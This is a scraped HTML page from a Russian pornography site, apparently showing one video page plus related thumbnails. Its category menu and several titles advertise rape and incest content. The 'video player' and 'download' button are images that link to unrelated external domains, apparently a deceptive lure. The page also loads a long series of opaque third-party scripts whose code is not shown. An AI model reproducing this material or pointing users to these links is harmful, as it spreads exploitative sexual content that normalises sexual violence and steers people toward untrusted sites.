

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ebarus.ru/605-krasivaja-blondinochka-laskaet-sebja-v-chate.html
body_size: 5478
content:
<!DOCTYPE html>
<html lang="ru">
<head>


"<style>
.th-img img {
filter: blur(10px);
}
</style>"




<meta name="yandex-verification" content="48a5886dcfd8733d" />
<meta name="google-site-verification" content="G1U8iHz-9srHdHG-P9aIIVeCfJp-st5LtJqe-eVugx0" />
<meta charset="utf-8">
<title>Красивая блондиночка ласкает себя в чате</title>
<meta name="description" content="Порно Красивая блондиночка ласкает себя в чате смотреть онлайн">

<meta name="generator" content="Ебарус.ру смотреть порно в HD 720 и 1080 бесплатно. Красивое нежное порево на телефон по прямой ссылке.">
<meta property="og:site_name" content="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi">
<meta property="og:type" content="article">
<meta property="og:title" content="Красивая блондиночка ласкает себя в чате">
<meta property="og:url" content="/605-krasivaja-blondinochka-laskaet-sebja-v-chate.html">
<meta property="og:image" content="/uploads/posts/2021-06/medium/1624094185_34e8c4ee6955_720.jpg">
<meta property="og:description" content="34e8c4ee6955_720">
<link rel="search" type="application/opensearchdescription+xml" href="/index.php?do=opensearch" title="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi">

<link rel="alternate" type="application/rss+xml" title="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi" href="/rss.xml">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/666porno/style/styles.css?v=1" type="text/css" rel="stylesheet" />
<link href="/templates/666porno/style/engine.css" type="text/css" rel="stylesheet" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    </head>
<body>
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo" title="порно онлайн"><img src="/templates/666porno/images/logo.png" alt="смотреть порно видео бесплатно" /></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<div class="search-field">
<input id="story" name="story" placeholder="" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
<ul class="h-menu">
<li><a href="/">Главная</a></li>
</ul>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<aside class="side">
<nav class="side-box side-nav">
<div class="side-bt">Категории порно</div>
<ul class="side-bc">
<li><a href="/porno2022/">2022</a><span>391</span></li><li><a href="/hd/">HD</a><span>970</span></li><li><a href="/anal/">Анал</a><span>252</span></li><li><a href="/bolshie-siski/">Большие сиськи</a><span>467</span></li><li><a href="/domashnee/">Домашнее</a><span>601</span></li><li><a href="/eblya/">Ебля</a><span>1163</span></li><li><a href="/gruppovoe/">Групповое</a><span>242</span></li><li><a href="/zhestkoe/">Жесткое</a><span>351</span></li><li><a href="/zrelyh/">Зрелые</a><span>147</span></li><li><a href="/iznasilovanie/">Изнасилования</a><span>165</span></li><li><a href="/incest/">Инцест</a><span>287</span></li><li><a href="/kasting/">Кастинг</a><span>39</span></li><li><a href="/minet/">Минет</a><span>1085</span></li><li><a href="/molodenkie/">Молодые</a><span>541</span></li><li><a href="/pickap/">Пикап</a><span>78</span></li><li><a href="/russkoe/">Русское</a><span>745</span></li><li><a href="/erotika/">Эротика</a><span>206</span></li>
</ul>
</nav>
<div class="side-box">
</div>
</aside>
<!-- END SIDE -->
<main class="main">




<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-in">
<div class="ftwo fx-row fx-middle">
<h1 class="fx-1">Красивая блондиночка ласкает себя в чате</h1>

</div>   
<div class="player-box"> 
<div class="video-box"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
    
    </div>
    </div>
    <div class="full-tags"><a href="/hd/">HD</a> / <a href="/bolshie-siski/">Большие сиськи</a> / <a href="/domashnee/">Домашнее</a> / <a href="/molodenkie/">Молодые</a> / <a href="/russkoe/">Русское</a></div>

<div class="full-comms ignore-select" id="full-comms">
<div class="comms-title icon-l fx-row">
	<noindex><script type="text/javascript" src="/o__yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="vkontakte,facebook,twitter"></div>
</noindex>
</div>
</div>
</div>

<div class="rels-t">Похожее видео:</div>
<div class="floats clearfix">
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/1175-muzh-pokazala-sebja-s-neobychnoj-storony.html">
			<img src="[data-uri]" data-src="/uploads/posts/2022-02/medium/1645679094_34814_720p.jpg" alt="Муж показала себя с необычной стороны" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/1175-muzh-pokazala-sebja-s-neobychnoj-storony.html">Муж показала себя с необычной стороны</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/1015-beremennaja-zhena-privela-dlja-sebja-zamenu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/medium/1638840227_sexstud8382.jpg" alt="Беременная жена привела для себя замену" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/1015-beremennaja-zhena-privela-dlja-sebja-zamenu.html">Беременная жена привела для себя замену</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/445-ublazhaet-sebja-samotykom-na-veb-kameru.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-04/medium/1618215737_234356.jpg" alt="Ублажает себя самотыком на веб камеру" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/445-ublazhaet-sebja-samotykom-na-veb-kameru.html">Ублажает себя самотыком на веб камеру</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/333-krasivaja-sestra-ne-stala-stesnjatsja-brata.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-01/medium/1611640539_301052_h.jpg" alt="Красивая сестра не стала стесняться брата" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/333-krasivaja-sestra-ne-stala-stesnjatsja-brata.html">Красивая сестра не стала стесняться брата</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/88-vot-kem-okazalas-samaja-krasivaja-bolelschica-rashki.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-08/medium/1596872762_1529766244.jpg" alt="Вот кем оказалась самая красивая болельщица рашки" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/88-vot-kem-okazalas-samaja-krasivaja-bolelschica-rashki.html">Вот кем оказалась самая красивая болельщица рашки</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/68-devki-pozvali-soseda-zarabotat-deneg-v-chate.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-07/medium/1596008501_82e0b452fa_480_moment.jpg" alt="Девки позвали соседа заработать денег в чате" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/68-devki-pozvali-soseda-zarabotat-deneg-v-chate.html">Девки позвали соседа заработать денег в чате</a>
		</div>
	</div>
</div>
</div>

</article></div>
</div>





























</main>
<!-- END MAIN -->
</div>
<!-- END COLS -->
<footer class="footer">
<div class="ft-copyr">© 2019. Сайт для лиц старше 18 лет. Все модели в порно видео совершеннолетние. Все материалы из свободных источников </div>
    
<div class="ft-menu">
<a href="/">666porno</a> - смотрите дьявольски качественно порно видео онлайн бесплатно.
</div>
<div class="counter">
    <noindex>
<!--LiveInternet counter-->
<a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEA3F" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEA3F").src="https://counter.yadro.ru/hit?t14.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>        
        <!--/LiveInternet-->
        
        
</noindex>

    </div>
</footer>
<!-- END FOOTER -->
</div>
</div>
<!-- END WRAP -->
<!--noindex


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

-->  
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>
<script src="/templates/666porno/js/libs.js?v=1.001"></script>
<script>
<!--
var dle_root       ='/';
var dle_admin      = '';
var dle_login_hash ='724293777d036c419292272263d31efd599d4ffc';
var dle_group      = 5;
var dle_skin       ='666porno';
var dle_wysiwyg    ='1';
var quick_wysiwyg  ='1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     ='Быстрое редактирование';
var menu_full      ='Полное редактирование';
var menu_profile   ='Просмотр профиля';
var menu_send      ='Отправить сообщение';
var menu_uedit     ='Админцентр';
var dle_info       ='Информация';
var dle_confirm    ='Подтверждение';
var dle_prompt     ='Ввод информации';
var dle_req_field  ='Заполните все необходимые поля';
var dle_del_agree  ='Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree ='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  ='Укажите текст Вашей жалобы для администрации:';
var dle_big_text   ='Выделен слишком большой участок текста.';
var dle_orfo_title ='Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     ='Отправить';
var dle_p_send_ok  ='Уведомление успешно отправлено';
var dle_save_ok    ='Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title='Ответ на комментарий';
var dle_tree_comm  ='0';
var dle_del_news   ='Удалить статью';
var dle_sub_agree  ='Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    <script>
    $(window).on('ajaxComplete', function() {
        setTimeout(function() {
            $(window).lazyLoadXT();
        }, 50);
    });
		(function () {
			function logElementEvent(eventName, element) {
				console.log(Date.now(), eventName, element.getAttribute("data-src"));
			}

			ll = new LazyLoad({
				elements_selector: '.lazy',
				load_delay: 300,
				threshold: 0,
			});
		}());
    </script>
<!--popad-->

    <!--end-->
 <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>


    <span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>
<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


</body>
</html>